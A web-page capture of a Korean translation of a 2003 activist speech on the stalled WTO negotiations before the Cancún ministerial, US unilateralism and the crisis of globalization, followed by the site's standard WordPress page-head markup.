결핵과 관련된 의약품인 경우에만 특허권을 자유롭게 할 것이라는 입장을 계속 굽히지 않고 있다. 이러한 입장은 개도국들이 거부해왔기 때문에, 미국은 현재 공공보건의료의 문제점을 위하여 특허권의 통제 완화방식을 논의하는 것이 아니라 “공공보건의료의 위기상황”(public health crises)에 관한 논의를 펼치고 있다고 하겠다. 전하는 바에 의하면, 미국의 협상단들은 개도국 협상단들에게 자신들의 입장을 바꿀 수 없다는 점을 분명히 했으며, 만일 협상에서의 어떤 변화를 원한다면 제약회사기업들에게 직접 요구해야 할 것이라고 주장했다. 또 하나의 혼란스러운 문제는 사무총장인 수파차이 박사 자신이 “실제로는 미국에서 브라질과 인도에 이르기까지 이들의 제조업들은 원칙적으로 특허권의 억제완화로 인해 혜택을 받을 것”이라고 주장하면서 협상의 난항에 대한 이들의 책임을 유포시키고 있는 판국이다. - 새로운 이슈인 투자자유화, 경쟁정책, 정부조달투명성, 무역원활화에 관하여 유럽연합은 현재 유럽연합 쪽의 변화양상에서 농업의 자유화문제에 이르기까지 이들 이슈들에 관한 협상들을 착수하기 위한 결정을 단독으로 처리하고자 노력중이다. 이들은 개도국들에게 이들 이슈들의 자유화는 자신들의 고유한 상품을 위한 것이라는 논리를 주장하고 있다. 일부의 변화를 끌어내기 위하여, 전하는 바에 따르면, 미국은 이들 네 가지 분야에 관한 협상들이 단독으로 처리될 수 있도록 “개별처리방안”(unbundle)을 제안했다. 유럽연합은 공식적으로 미국의 이러한 제안에 동의했지만, 이들은 여전히 이들 네 가지 분야를 함께 처리하는 방안을 선호하는 입장이다. 유럽연합은 또한 현재 얼마나 많은 모임들이 이루어져야하는가 등의 절차상 양식문제들에 대하여 칸쿤에서 합의하기로 예정되어있는 양식들에 관한 협상들로 국한시킨다는 입장을 취하면서 독립적 양식에 대한 개도국들의 우려를 회피하고 있다. 유럽연합의 이러한 입장은 이들 협상들의 주체들과 일차적인 합의 없이 협상들을 착수하기 위하여, 백지수표를 유도해내려는 시도라며 개도국들로부터 거센 반감을 사고 있다. - 개도국들의 커다란 두 가지 관심분야에 대한 협상에 있어서는 전혀 달라진 점이 없었다. 이는 특별차별대우와 이행(Special and Differential Treatment and Implementation)에 관한 문제로서, 후자문제는 몇 주 전 방콕회의에서 만났던 유럽연합의 통상최고책임자인 파스칼 라미(Pascal Lamy)가 이행문제와 관련하여 반드시 다루어져야 할 최 우선순위 두세 가지 사안에 대해 합의할 수 없다고 비난하면서 거리낌 없이 개도국들에게 책임을 전가한 점은 매우 흥미로운 일이라 아니할 수 없다. 2. 이러한 모든 사항은 무엇을 뜻하는가? 그렇다면 칸쿤 각료회의는 무엇을 의미하는가? 몇 주 전, 방콕회의에서 우리는 파스칼 라미에게 이러한 물음을 제기했었다. 흥미롭게도 그의 답변은 이러한 질문을 빗겨가는 것이었으며, 2004년까지 마무리 지을 협상들을 위한 도하 각료회의의 요구사항에 따른 전반적인 전개과정을 살펴보면, “몇몇 분야에서 협상의 3분의 2가 통과됐으며, 몇몇 분야에서는 절반 정도가, 그리고 나머지 분야에서는 3분의 1이 통과된 상황이며, 지적재산소유권에서는 98%가 이루어졌다”고 보기 때문에, 상황은 그다지 나쁜 것만은 아니라고 단순하게 대답했다. 현 시점에서, 각료들의 역할은 포괄적 타협을 가져오기 위하여 여러 분야에서 동시다발적으로 협상들을 수행하는 것이다. 하지만 회원 국가들이 현재까지 너무 많은 핵심 분야에 있어서 협상의 양식들조차 합의할 수 없는 상황이기 때문에, WTO는 차기 칸쿤 각료회의에서 무엇을 할 수 있을 것인가에 대한 커다란 난관에 봉착했다고 할 수 있다. 아마도 이는 현시점에서 어찌하여 WTO의 핵심관료들이 협상중인 이슈들에 관한 합의사항들을 발표하게 될 차기 공식선언에 대해 논의하는 것이 아니라, 도하각료회의 이후 진행된 활동상황에 대하여 여러 협상그룹들이 마련한 짧은 보고서를 작성하면서 현재 진행 중인 협상들에 관한 “진행보고서”의 형태로서 “코뮈니케”(communique)를 발표하는 문제를 논의할 수밖에 없는 상황이라는 점을 보여주는 단면이라 할 수 있다. 3. 칸쿤 각료회의에서는 최근의 미국과 유럽 사이의 무역관계가 보다 악화된 상황이기 때문에, 도하와 같은 형태의 결과를 가져오리라는 희망은 더욱 무색해졌다고 볼 수 있다. 유럽연합은 WTO의 사법배심원이 WTO의 규칙위반으로 판명한 수출업자들을 위한 세금우대조치에 대하여 2003년 말까지 미국에 제재를 가하겠다고 위협해왔다. 이에 대한 보복조치로 간주돼왔던 사안으로, 미국은 유전자변형식품에 대한 유럽연합의 사실상 전면금지조치(moratorium)에 대항하여 WTO에 정식으로 소송을 제기할 것이라고 밝혔다. 이미 기존의 미국과 유럽연합 사이의 무역마찰뿐만 아니라 미국의 이라크침공으로 빚어진 미국과 프랑스, 독일 간의 보다 악화된 대립양상이 발생했기 때문에, 최근의 이러한 움직임은 칸쿤 각료회의 이전에 농업과 그밖에 여러 무역문제들에 있어서 협상의 양식들에 관한 합의적 위치에 도달해야 할 양측으로서는 결코 좋은 징조들이라 할 수 없다. 1999년 시애틀의 3차 WTO 각료회의가 무산되었던 것은 시애틀 회의장소에서 발생한 개도국들의 반란과 길거리의 대규모 대중시위뿐만 아니라, 농업과 환경 및 노동기준에 관한 미국과 유럽연합 사이의 해결되지 않은 마찰 때문이라는 점을 반드시 상기해야 할 필요가 있다. 미국의 통상대표인 로버트 조엘맄(Rovert Zoelick)과 유럽연합의 통상최고책임자인 파스탈 라미는 개인적으로 긴밀한 친구관계이지만, 칸쿤 각료회의에 앞서 워싱턴과 브뤼셀 사이의 이견을 해소하라는 요청을 받고 있는 현실에 놓여 있지만, 현재 주어진 상황적 여건들은 2001년 11월 도하각료회의 이전보다 더욱 어려운 처지라고 할 수 있다. 당시 미국과 유럽연합은 테러주의와의 전쟁과 아프가니스탄에 대한 무력개입에 관하여 공동의 입장을 취했었으며, 워싱턴은 아직 철강수입에 관한 40%의 보호관세조치를 제기하지 않았었으며, 미국의 농업종사자들을 위한 1,000억 달러의 국가보조금이 이미 통과됐었다. 그럼에도 불구하고, 조엘맄과 라미가 도하 각료회의에서 마침내 이루어냈던 것처럼 미국과 유럽연합의 협정을 이루어내기 위한 수완가로서 발휘할 이들의 능력을 과소평가하지 않는 점이 중요하다고 생각한다. II. WTO 협상에 대한 세계적 상황과 위기국면 WTO의 난항을 이해하기 위한 콘텍스트로는 세계화론자 프로젝트의 위기상황, 그리고 미국의 대외정책의 주요특징으로 나타난 일방주의에 있다고 하겠다. 1. 우선 세계화론자 프로젝트의 특징과 이의 진척상황을 개괄해보면 다음과 같다. - 세계화는 세계기업의 이윤추구 논리에 의해 범지구적으로 추진된 자본과 생산 그리고 시장의 가속화된 통합을 의미한다. - 이는 신자유주의적 이데올로기의 통치수단을 동반한 전개과정이며, 민영화와 규제철폐 그리고 무역자유화를 제도화시킴으로써 “시장의 자유화”(liberating the market)를 중점으로 한 체제이다. - 세계화는 시기적으로 2번의 단계를 거쳤다. 첫 번째는 19세기 초부터 시작하여 1914년 제1차 세계대전 발발 때까지 지속됐었으며, 두 번째는 1980년대 초부터 오늘날까지 전개되어지고 있는 양상을 보여준다. 세계화가 단절된 시기에는 상당한 정도의 국가적 개입으로 특징지어진 국가자본주의 경제의 지배형태가 두드러졌으며, 무역과 자본의 흐름에 대해서는 상당한 규제의 성격을 띤 국제적 경제시스템을 보여주었다. 2. 세계화의 두 번째 시기는 1995년 WTO의 창립과 함께 절정에 이르렀다고 생각된다. 이의 성과를 가져온 승리주의는 1996년 싱가포르 WTO 각료회의에서 세계은행, WTO, IMF에 의한 공동선언에서 보여주었는데, 이들 세 기구들은 향후 곧 시행해야 할 과제로서 범지구적 번영을 보장할 수 있는 세계 경제 통치체제의 기본 틀이 창출될 수 있도록 WTO, IMF, 세계은행의 정책들이 하나가 되는 “결집력”(coherence)을 가져와야할 것이라고 주장했다. 경제학자들과 이의 설립을 추진한 나머지 군단들은 강력한 경제국가나 빈약한 경제국가 모두에게 적용될 “규칙에 입각한”(rule-based) 세계무역의 체제를 출범시키면서 WTO는 자본주의적 세계통치체제의 옥석이라며 축배를 들었다. 조르지 소로스에 따르면, WTO의 중요성은 “미국이 기꺼이 자체의 국가법을 종속시키고자 하는 유일한 국제기구”로서 존재한다는데 의의가 있다고 주장했다. 3. 하지만 겨우 5년이 지나면서 세계화론자의 프로젝트는 내부의 “강경파”(hard)인 대처-레이건 버전이건 “온건파”(soft)로서 “안전망”(safety nets)을 갖춘 세계화의 모습을 주장하는 블레어-소로스 버전이건 간에, 결과적으로 매우 심각한 문제에 봉착했다. 이러한 위기적 상황을 보여주는 3대 주요 사건을 살펴보면 다음과 같다: - 첫 번째는 1997년도 아시아의 금융위기에서 나타났다. 이는 세계화의 교리 가운데 하나인 자본거래의 자유화가 심각하게 동요될 수 있다는 점을 보여주었다. 이는 또한 동아시아의 경제를 붕괴시킨 주요 요인으로서, 인도네시아의 2천2백만 인구와 태국의 1백만 인구가 불과 수개월 만에 빈곤선 이하의 삶으로 추락되는 양상을 보여주었던 것이다. 아시아의 금융위기는 자유화된 자본유통의 으뜸가는 세계기구인 IMF의 스탈린그라드(Stalingrad of the IMF)였으며, 세계은행과 더불어 조성됐던 구조적 재조정 프로그램이 경기부양책을 제도화시키면서 가난을 보다 증폭시키고 불평등을 보다 심화시키면서 거의 예외 없이 실패했었다는 점을 보여주었던 아프리카와 라틴아메리카의 역사적 사실에 대한 비평을 불러왔던 것이다. 경제위기와 더불어 아시아의 금융위기는 결과적으로 세계화론자의 프로젝트에 대한 합법성과 신빙성에 있어서 중대한 위기를 초래했으며, 신자유주의의 주요 두뇌집단이었던 제프레시 사치스(Jeffresy Sachs), 자그디쉬 바그와티(Jagdish Bhagwati), 조셉 스티글리츠(Joseph Stiglitz), 조르지 소로스(George Soros) 등의 이탈현상을 가져왔다. - 두 번째 위기국면은 1999년 12월 시애틀의 제3차 WTO 각료회의에서 나타났다. 이는 치명적인 폭발력으로 표출되었던 3가지 휘발성 요인의 융합에 기인한 것으로, 시애틀 회의장에서 보여준 개도국들의 거센 반발, 길거리에서 보여준 5만 명의 거대한 항의시위, 그리고 특히 농업분야에서 미국과 유럽연합 사이의 미해결된 무역마찰이 주된 요인이었다. - 세 번째 위기국면은 2001년 3월의 주식시장 폭락과 클린턴시대의 벼락경기 종말에서 나타났다. 이는 본질적으로 과잉생산설비의 위기에 대한 징후로서, 대량의 과잉생산능력 자체가 주요 조짐으로 나타났던 것이다. 주가폭락에 앞서, 1997년 이래 미국 기업의 이익은 뚜렷한 성장세를 가져오지 못했었다. 이는 산업분야의 과잉설비문제와 관련된 것으로, 이의 가장 눈에 띠는 징표로는 세계적으로 설비용량의 2.5%만 사용되고 있는 것으로 알려진 주요 전자통신 분야에서 나타났다. 실물경제의 침체현상은 자본으로 하여금 금융 분야로 전환하도록 주도했었으며, 결과적으로 주식가치의 고공 상승을 가져왔다. 하지만 금융계의 수익성은 실물경제의 이윤율과 너무 큰 편차로 벗어날 수 없는 상황이기 때문에, 주가의 폭락은 불가피했으며, 마침내 2001년 3월 발생한 주가폭락사태는 오늘날 우리가 겪고 있는 최장의 경기침체와 불황의 연속으로 이어지는 결과를 초래한 것이다. 현재의 경제위기는 단순히 정상적인 기업들의 주기적인 하강국면으로만 볼 수 없는 형국이다. 이는 경제학자인 니콜라이 콘드라티에프가 일컬은 소위 콘드라티에프 파장(Kondratieff Wave)에 입각한 하강국면을 보여준 것이라 하겠다. 콘드라티에프는 새로운 상승국면 이전에 장기간의 경기침체를 주도하면서 새로운 기술과학의 폭발에 따른 상승국면과 새로운 기술과학의 소진에 따른 하강국면으로 나타나는 50-60년 주기의 “장기파동”(long wave)을 매개로 한 자본주의의 진행과정을 관찰했던 경제학자이다. 현재 우리는 60년대 후기와 70년대에 발생했던 경기의 파도인 물마루 사이의 골에 놓여있는 것이다. 4. 세계화, 신자유주의, 그리고 과잉생산설비의 위기현상은 부시행정부의 경제정책을, 그중에서도 일방주의자적인 공세정책을 이해할 수 있는 정황을 제공해준다고 하겠다. 세계화론자가 추구하는 공동의 프로젝트는 세계경제를 확대 발전시키는데 있어서, 세계적인 자본주의 엘리트층의 공동이익과 이들의 근본적인 상호의존 관계를 표명했다. 하지만 세계화는 국가별 엘리트층 사이의 경쟁관계를 타파하지 못했던 것이다. 사실, 미국과 유럽연합의 지배계층 엘리트들은 미국의 군산복합체에서 보여주듯이 성격상 보다 국수주의적일뿐만 아니라, 국가를 위한 생존과 번영의 논리에 있어서 보다 결합된 형태로 나타나는 파벌주의자들이라 할 수 있다. 정말로 80년대 이래 확산되고 있는 세계경제체제에 있어서, 세계적 자본주의 계층의 공동 이익을 강조하는 보다 세계화론적인 지배엘리트주의 집단과 미국기업 이윤의 지상권이 보장되기를 원하는 보다 국수주의적인 패권주의자적 파벌 집단 사이의 분명한 대립양상이 존재해왔던 것이다. 로버트 브레너(Robert Brenner)가 지적한바와 같이, 빌 클린턴과 그의 재무부장관이었던 로버트 루빈의 정책들은 세계 자본주의 계층의 번영을 근간으로 한 세계경제의 확대 발전에 일차적인 중점을 두었다. 예를 들면, 이들은 1990년대 중반에 일본과 독일 경제의 회복을 촉진시키기 위한 수단으로 강력한 달러화정책을 추진함으로써, 이들은 미국의 상품과 서비스분야를 위한 시장의 역할을 감당할 수 있었던 것이다. 반면에, 보다 초기의 국수주의자였던 레이건 행정부는 미국경제를 위하여 일본과 독일의 경제를 희생시키면서 미국경제를 위한 경쟁력을 만회하기 위하여 약한 달러화정책을 도입했었다. 현재 우리는 조지 부시행정부의 출범과 함께 약한 달러화정책을 비롯해 이전의 국수주의적 경제정책들로 후퇴하고 있는데, 이는 다른 중심 국가들의 경제들을 희생시키면서 미국경제를 소생시키고, 세계적인 경기침체의 조건들 가운데서도 세계적 자본주의 계층의 이익보다는 미국기업의 엘리트층을 위한 이익을 최우선으로 하는 정책을 의미한다고 하겠다. 5. 부시행정부는 경제적으로 미국기업 엘리트층의 세계적인 지배체제를 구축하기 위하여 일방주의적인 국수주의적 정치경제정책을 펼침으로써 클린턴시기의 세계화론자주의적인 정치경제정책을 대체시켰는데, 이는 미국의 군사적 패권주의를 보장하려는 공격적인 군사정책과 병행한 것이다. 여기서 이러한 접근법으로 나타난 몇 가지 두드러진 다른 양상들을 지적해보면 다음과 같다. ? 부시의 정치경제는 미국의 경제적 파워를 반영하지 않는 절차를 보증하는 문제에 있어서, 미국이라는 국가에 의해 관리되지 않는 세계화의 과정에 대해서는 매우 신중한 태도를 취하고 있다. 세계화를 추진하기 위하여 시장유일의 정책을 허용한다는 것은 주요한 미국기업들을 세계화정책의 희생물로 가져올 수 있으며, 이로써 미국경제의 유익을 양보할 수밖에 없는 결과를 초래할 수도 있기 때문이다. 따라서 자유시장정책이라는 미사여구에도 불구하고, 우리는 결국 무역과 투자 그리고 정부의 계약과 관련된 처리문제에 있어서 매우 보호주의적인 입장을 띠고 있는 집단을 보게 된다. 이는 마치 부시주의자의 좌우명은 미국을 위해서는 보호주의이며 나머지 우리를 위해서는 자유무역인 것처럼 보이게 한다고 말할 수 있다. ? 이는 필경 다국간상호자유무역주의가 일반적으로 세계적 자본주의 계급의 이익을 촉진시키는 반면, 다방면에 있어서 특정한 미국기업의 이익에는 저촉되는 경우가 발생할 수 있는 까닭으로, 세계경제 통치체제의 방안으로 나타난 다국간상호무역주의 자체를 경계하는 태도라 할 수 있다. WTO를 향한 부시 추종자들의 이율배반적 모순이 확산되는 모습은 미국이 WTO에서 적지 않은 통치력을 상실했다는 점과, 미국의 자본을 손상시키게 되며 전반적으로 세계 자본주의체제의 이익을 담보하게 될 통치체제라는 사실에서 유래한다. ? 부시 추종자들에게 있어서 전략적 파워란 궁극적인 힘의 논리를 의미한다. 경제적 파워는 전략적 파워를 획득하기 위한 수단이다. 이는 부시통치 아래서 지배엘리트계층의 주요 파벌주의가 바로 냉전에서 승리했던 군수산업체의 권력조직에 있다는 현실과 무관하지 않다. 이러한 축과 더불어 세계화론자와 일방주의자 또는 국수주의자 사이의 마찰은 중국에 대한 접근법에서 나타난다. 세계화론자의 접근법은 근본적으로 중국의 중요성을 하나의 투자 지역 및 미국의 자본을 위한 시장으로 간주하면서 중국과의 교류를 강조하는 입장이다. 반면에 국수주의자들은 중국을 하나의 전략적인 적국으로 간주하고 있으며, 중국의 성장을 지원하기 보다는 이를 견제하려는 입장이다. 6. 따라서 워싱턴의 일방주의자적 경제 전략들의 핵심적 구성요소를 보면 다음과 같다: - 오일에 대한 통치권으로, 유럽연합뿐만 아니라 오일이 부족한 중국에 대해서도 전략적으로 직접적인 통치력을 발휘하려는 움직임 - 무역과 투자 문제에 있어서 공격적인 입장의 보호무역제도 - 중심에 있는 경제국가들 사이의 경쟁자들에게 경제적 위기에 대한 대가를 치르게 하고 미국경제를 위한 경쟁력을 회복하기 위하여 취하고 있는 달러화가치에 대한 공격적인 시장조정 작업 - 미국의 주요산업체의 이익을 추구하기 위하여 다국적 기구들에 대한 공격적인 조정의 처리방식으로, 이러한 모습은 WTO뿐만 아니라 IMF에서도 공공연히 볼 수 있다. 이는 예를 들어 IMF가 개도국들에게 채무자로부터의 보호조치를 취해주면서 개도국들의 채무관계를 재조정할 수 있도록 제안한 채무재조정독립체제(Sovereign Debt Restructuring Mechanism)의 기획안을 최근에 미국 재무부가 무력화시킨 사실에서도 확연히 드러난다. 이미나 상당히 빈약한 채무관계제도라고밖에 할 수 없는 SDRM까지도 미국은행들의 이윤추구를 쫒는 미국 재무부의 반대로 무산되고 말았다. 7. 범지구적 정치경제적 통치제도로서의 다국간상호자유무역주의의 커다란 이점은 바로 여러 동맹국들을 위한 제도에 대한 방어 자체를 무력화시키고 이로부터 혜택을 받지 못하는 대중들 가운데 다소의 합법성과 여론의 합의를 도출해내는 것이었다고 할 수 있다. 일방주의의 가장 큰 문제점은 과대 확장주의, 또는 미국의 목적과 이를 달성하기 위하여 필요한 자원들 사이의 잘못된 결합적 요소에 있다고 하겠다. 성공적인 제국주의적 통치경영을 위한 주된 근거는 국가적 세계적 경제를 팽창시키는 데에 있다. 이러한 모습은 이 세상에서 오랫동안 존재할 수 없을 것이다. 더욱이 이를 위한 방편에는 경제적 정치적 자원뿐만 아니라 정치적 이데올로기적 자원 또한 마찬가지로 포함되기 때문이다. 합법성 없이, 소위 그람시(Gramsci)가 일컫는 지배계층의 “합의” 없이, 단순한 제국주의적 경영방식의 통치제도는 견고할 수 없다고 하겠다. 고대 로마제국은 장기적인 통치제도의 안전성 보장이라는 유사한 문제에 봉착하여, 제국의 영토 곳곳에 지배그룹과 노예가 아닌 계층들에게 로마시민권의 확대 방안을 제안했으며, 그 당시로서는 가장 방대한 규모로 집단적인 대중의 충성심을 획득하는데 성공한 결과 700년이란 세월의 제국통치를 유지시켰던 것이다. 미국의 일방주의자들은 소위 군사적 지배통치를 수행하는데 있어서 그러한 “도덕적 요소”조차 갖추고 있지 못한 실정이다. 8. 과대확장논리는 상대적인 것으로, 이에 대한 커다란 반작용을 가져오기 마련이다. 사실, 과대 확장된 힘은 이에 대한 저항세력이 보다 거대한 규모로 증가될 경우에는 자체의 물리적 파워를 상당한 정도로 증강시킨다 할지라도 보다 악화된 상황에 처하게 될 것이다. 여기서 과대확장논리에 따른 주요 지표들을 살펴보면 다음과 같다: ? 식민지 통치체제를 위하여 안보의 토대로서 복무하게 될 이라크의 새로운 정치질서 창출에 대한 워싱턴의 무능력 ? 카불 외곽지역의 아프가니스탄 내 친미정권을 강화시키는데 있어서 실패한 점 ? 중요한 동맹국인 이스라엘이 워싱턴의 전폭적 지지를 업고도 팔레스타인 주민들의 반란을 진압할 수 없는 무능력 상황 ? 중동지역과 동남아시아지역의 아랍계통과 이슬람계의 거센 반감의 확대로 이슬람의 근본주의자들을 위한 거대한 이데올로기적 확산을 가져온 결과로서, 이는 바로 오사마 빈라덴이 최우선으로 바라던 요건이었다. ? 냉전체제의 대서양연합체제 몰락, 그리고 독일과 프랑스를 중심으로 한 대응체제로서의 새로운 연합의 형태 출현 ? 미국의 일방주의와 군사주의 및 경제적 패권주의에 대항하는 강력한 범지구적 시민사회운동의 확대 발전양상으로, 가장 최근의 범지구적 반전운동은 매우 중요한 사회적 표출이라 할 수 있다. ? 부시행정부가 중동문제로 골몰한 시기에 워싱턴 고유의 뒷마당인 브라질, 베네수엘라, 에콰도르에서 출현한 반신자유주의운동, 반미운동 세력들의 부상. ? 군비지출이 적자예산으로 이루어지고, 적자지출이 점점 외부자원의 금융에 의존하게 됨에 따라, 이미 경기침체의 고통을 겪으면서 보다 심화된 경제계의 압력과 긴장관계를 유발시키는 현상 속에서 미국경제에 대한 군사주의의 부정적 영향력이 점차 확대되는 현상. 요컨대, 우리는 장기간의 경제적 위기, 세계적 저항의 확산, 중심 국가들 사이의 힘의 영향력 재현, 그리고 제국주의자 내부의 분명한 모순현상 재출현 등으로 특징짓는 역사적 대 혼란기에 돌입했다고 할 수 있다. 현재로서는 적지 않게 미국의 파워를 존중해야하겠지만, 우리는 이를 지나치게 과대평가할 필요는 없다고 생각한다. 미국은 심각할 정도로 과대 확장되어 있다는 징조들이 나타나고 있으며, 또한 완력에 대한 징후들이 출현했다는 점은, 사실 전략적으로 약점을 나타내는 징조라 할 수 있다. 끝으로, 오는 9월 칸쿤에서 열릴 5차 WTO 각료회의를 위한 준비활동에 있어서 우리의 과제를 위하여 앞서 언급한 분석내용에 대하여 중요한 해설을 밝히고 싶다. 이들은 다국간상호자유무역주의를 수호하기 위한 전략을 수립하고, IMF와 세계은행, WTO 체제를 떠받치기 위하여 미국의 경쟁자들과 협력하는 것으로 착각하지 말아야할 것이다. 다국간 기구들에서 제도화된 미국의 헤게모니도, 그리고 일방적으로 자행된 미국의 헤게모니도 가난하고 억압받는 국가들을 위하여 그 어떤 유익한 결과를 가져올 수 없는 판국이다. 이들 모두는 우리의 골칫거리임이 밝혀졌다. 이에 반하여, 향후 시급한 우리의 과제로는 WTO, 세계은행, IMF의 체제를 해체시킬 수 없다면, 이의 영향력을 무력화시키기 위하여 미국과 그밖에 경제 강국들 사이의 첨예화된 경쟁력이라는 좋은 기회 자체를 활용하는 것이라 하겠다. 우리 앞에 놓인 시급한 과제는 칸쿤 각료회의를 좌절시키기 위하여 우리의 집단적인 노력을 한층 더 강화시켜야한다는 점이다. 이러한 관점에서 볼 때, 현재 WTO의 지도부에 의해 추진되고 있는 WTO를 위한 NGO자문위원회 설치에 대한 제안을 경계했으면 한다. 이러한 발상은 바로 우리의 전열을 분열시키고, 번복할 수 없는 합법성의 위기에 갇혀있는 세계자본주의기구의 엘리트층을 떠받치기 위하여 우리의 한가운데에 투입시킨 트로이의 목마라고 밖에 할 수 없다. ------------ * 이글은 2003년 5월 12-13일 멕시코에서 개최된 FTAA와 WTO반대 세계대회에서 발표됐으며, 계속하여 필자가 5월 18-21일 자카르타에서 개최된 국제평화협의회에서도 요약본으로 발표한 것을 기사연에서 번역한 것입니다. * 이의 원문은 Focus on the Global South의 홈페이지(http://focusweb.org)에서 볼 수 있습니다. 참고로 파일을 첨부합니다.">
<meta name="author" content="기사연">
<meta name="article:author" content="기사연">
<meta name="article:published_time" content="2005-01-20T12:46:43+00:00">
<meta name="article:modified_time" content="2016-09-12T12:46:43+00:00">
<meta name="og:updated_time" content="2016-09-12T12:46:43+00:00">
<link rel="canonical" href="http://jpic.org/?kboard_content_redirect=247">
<link rel="shortlink" href="http://jpic.org/?kboard_content_redirect=247">
<link rel="alternate" href="http://jpic.org/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="한국기독교사회문제연구원 &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jpic.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://jpic.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='pdfemb-gutenberg-block-backend-js-css'  href='http://jpic.org/wp-content/plugins/PDFEmbedder-premium/css/pdfemb-blocks.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: 